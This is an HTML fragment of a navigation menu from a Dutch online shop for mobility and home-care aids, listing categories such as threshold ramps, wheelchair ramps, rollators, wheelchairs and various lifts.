	<li id="accordion-menu-item-2362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/drempelhulpen/2-zijdige-drempelhulpen/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/drempelhulp-van-kunststof-2-zijdig-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">2-Zijdige drempelhulpen</span></a></li>
	<li id="accordion-menu-item-2367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/drempelhulpen/drempelhulp-rubber-budget/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/48x48_3-removebg-preview.png" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Drempelhulp Rubber Budget</span></a></li>
	<li id="accordion-menu-item-2374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/drempelhulpen/hellingbaan-voor-grotere-hoogtes/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Hellingbaan-48x48-2.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Hellingbaan voor grotere hoogtes</span></a></li>
	<li id="accordion-menu-item-2363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/drempelhulpen/3-zijdige-drempelhulpen/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/drempelhulp-van-kunststof-3-zijdig-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">3-zijdige drempelhulpen</span></a></li>
	<li id="accordion-menu-item-6117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-2366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/drempelhulpen/balkonverhoging-galerijverhoging/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/gallerij-verhoging-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Balkonverhoging &amp; Galerijverhoging</span></a></li>
	<li id="accordion-menu-item-2360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/drempelhulpen/excellent-systems-onderdelen/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/excellent-systeem-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Excellent systems onderdelen</span></a></li>
	<li id="accordion-menu-item-6118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6128" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/drempelhulpen/balkonverhoging-galerijverhoging/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/gallerij-verhoging-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Balkonverhoging &#038; Galerijverhoging</span></a></li>
	<li id="accordion-menu-item-6120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-2361" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/drempelhulpen/verlengde-drempelhulpen/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/drempelhulp-van-kunststof-modulair-met-verlengde-helling-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Verlengde drempelhulpen</span></a></li>
	<li id="accordion-menu-item-6122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-2368" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/drempelhulpen/kit-systemen/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/thuiskit-48x48-1.png" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Kit-systemen</span></a></li>
	<li id="accordion-menu-item-6119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-2370" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hidden-item"></li>
	<li id="accordion-menu-item-6129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-2372" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/drempelhulpen/polyethyleen-quickramps/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/polythleen-drempelhulp-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Polyethyleen Quickramps</span></a></li>
</ul>
</li>
<li id="accordion-menu-item-2349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://homecareinnovation.nl/oprijplaten/">Oprijplaten</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-6131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">Oprijplaten</a></li>
	<li id="accordion-menu-item-6133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">oprijgoten</a></li>
	<li id="accordion-menu-item-6134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">oprijbanen</a></li>
	<li id="accordion-menu-item-6132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-2381" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/oprijplaten/opvouwbare-oprijplaten/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/11/48x48_1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Opvouwbare oprijplaten</span></a></li>
	<li id="accordion-menu-item-2387" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/oprijplaten/premium-oprijgoten/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/premium-inschuifbare-oprijplaat-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Premium Oprijgoten</span></a></li>
	<li id="accordion-menu-item-2384" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/oprijplaten/uitrolbare-oprijbaan/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/roll-up-ramp-48x48-1.png" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Uitrolbare oprijbaan</span></a></li>
	<li id="accordion-menu-item-6135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-2377" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/oprijplaten/extra-brede-oprijplaten/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/11/48x48_2.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Extra brede oprijplaten</span></a></li>
	<li id="accordion-menu-item-2378" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/oprijplaten/inschuifbare-oprijgoten/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/inschuifbare-oprijgoot-48x48-1.png" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Inschuifbare oprijgoten</span></a></li>
	<li id="accordion-menu-item-6136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-2385" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/oprijplaten/uitschuifbaar-en-opvouwbare-oprijplaten/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/uitschuifbaar-en-opvouwbare-oprijplaat-48x48-2.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Uitschuifbaar en opvouwbaar</span></a></li>
	<li id="accordion-menu-item-6138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-7138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/oprijplaten/extra-sterke-oprijplaten/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/oprijplaten-extra-sterk-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Extra sterke oprijplaten</span></a></li>
	<li id="accordion-menu-item-6141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-2386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/oprijplaten/vaste-opvouwbare-oprijplaten/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/oprijplaat-vast-opvouwbaar-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Vaste opvouwbare oprijplaten</span></a></li>
	<li id="accordion-menu-item-6143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-2379" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/oprijplaten/lichtgewicht-oprijplaten/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/oprijplaat-lichtgewicht-van-koolstofvezel-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Lichtgewicht oprijplaten</span></a></li>
</ul>
</li>
<li id="accordion-menu-item-2350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children active has-sub"><a href="https://homecareinnovation.nl/mobiliteit/" class=" current ">Mobiliteit</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-6149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">Rollators</a></li>
	<li id="accordion-menu-item-6148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">rolstoelen</a></li>
	<li id="accordion-menu-item-6150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">hulpmiddelen</a></li>
	<li id="accordion-menu-item-6151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">transfer</a></li>
	<li id="accordion-menu-item-2390" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/mobiliteit/rollators/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Rollators-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Rollators</span></a></li>
	<li id="accordion-menu-item-10052" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.nl/rolstoelen/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/08/DSC_0139-2-png-1.png" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Rolstoelen</span></a></li>
	<li id="accordion-menu-item-2451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/mobiliteit/wandbeugels/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/wandbeugel-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Wandbeugels</span></a></li>
	<li id="accordion-menu-item-2393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/mobiliteit/transferplanken/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/transfer-hulpmiddelen-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Transferplanken</span></a></li>
	<li id="accordion-menu-item-2389" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/mobiliteit/rollator-accessoires/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/rollator-accesoires-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Rollator accessoires</span></a></li>
	<li id="accordion-menu-item-2391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/mobiliteit/rolstoel-scootmobiel-accessoires/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Rolstoel-scootmobiel-accessoires-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Rolstoel accessoires</span></a></li>
	<li id="accordion-menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/mobiliteit/kinderhulpmiddelen/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/kinderhulpen-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Kinderhulpmiddelen</span></a></li>
	<li id="accordion-menu-item-2392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/mobiliteit/transfer-hulpmiddelen/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/transfer-roller-board-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Transfer hulpmiddelen</span></a></li>
	<li id="accordion-menu-item-10053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-2450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item active"><a href="https://homecareinnovation.nl/mobiliteit/elektrische-rolstoelen/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/electrische-rolstoel-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Elektrische rolstoelen</span></a></li>
	<li id="accordion-menu-item-10210" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.nl/mobiliteit/wandelstokken/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/09/DSC_0050-Photoroom_48.png" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Wandelstokken</span></a></li>
	<li id="accordion-menu-item-10211" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.nl/mobiliteit/looprekken/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/09/DSC_0103-Photoroom_48.png" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Looprekken</span></a></li>
	<li id="accordion-menu-item-10214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-10213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-10212" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.nl/adl/grijpstokken/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/09/DSC_0034-Photoroom_48.png" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Grijpstokken</span></a></li>
</ul>
</li>
<li id="accordion-menu-item-2351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://homecareinnovation.nl/liften/">Liften</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-6154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">badkamer</a></li>
	<li id="accordion-menu-item-6155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">slaapkamer</a></li>
	<li id="accordion-menu-item-6156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">keuken</a></li>
	<li id="accordion-menu-item-6215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">zwembad</a></li>
	<li id="accordion-menu-item-6216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">sta-op</a></li>
	<li id="accordion-menu-item-6157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">overig</a></li>
	<li id="accordion-menu-item-2396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/badliften/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Badliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Badliften</span></a></li>
	<li id="accordion-menu-item-2401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/kledingliften/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/kledinglift-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Kledingliften</span></a></li>
	<li id="accordion-menu-item-2399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/werkbladliften/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Werkbladliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Werkbladliften</span></a></li>
	<li id="accordion-menu-item-2405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/zwembadliften/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Zwembadliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Zwembadliften</span></a></li>
	<li id="accordion-menu-item-2398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/sta-op-liften/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/sta-op.-lift-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Sta-op liften</span></a></li>
	<li id="accordion-menu-item-2407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/rolstoellift-voor-de-trein/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/trein-rolstoel-lift-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Rolstoellift</span></a></li>
	<li id="accordion-menu-item-2397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/toiletliften/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Toiletliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Toiletliften</span></a></li>
	<li id="accordion-menu-item-2406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/benenliften/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Benenliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Benenliften</span></a></li>
	<li id="accordion-menu-item-2400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/keukenkast-liften/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Bovenkastliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Keukenkast lift</span></a></li>
	<li id="accordion-menu-item-6214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6181" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.nl/sta-op-hulpen/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/04/48x48-stoellift.png.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Sta op hulpen</span></a></li>
	<li id="accordion-menu-item-6158" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.nl/platform-liften-op-maat-gemaakt/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/07/300x300-48x48.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Platform liften op maat</span></a></li>
	<li id="accordion-menu-item-2408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/doucheliften/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/douche-lift-48x48-1.png" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Doucheliften</span></a></li>
	<li id="accordion-menu-item-6160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6218" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.nl/platform-liften/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/07/6426-03-lp8-langebrogade-2014-_2-48x48.png" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Rolstoel liften</span></a></li>
	<li id="accordion-menu-item-9069" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.nl/liften/wastafelliften/"><img width="36" height="36" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/electrische-wastafel-lift-48x48-1-36x36.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Wastafelliften</span></a></li>
	<li id="accordion-menu-item-6223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-7770" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item"></li>
	<li id="accordion-menu-item-7773" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item"></li>
	<li id="accordion-menu-item-7775" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.nl/badkamer/douchestretchers/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/douchestretcher-48x48-1.png" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Douchestretcher</span></a></li>
</ul>
</li>
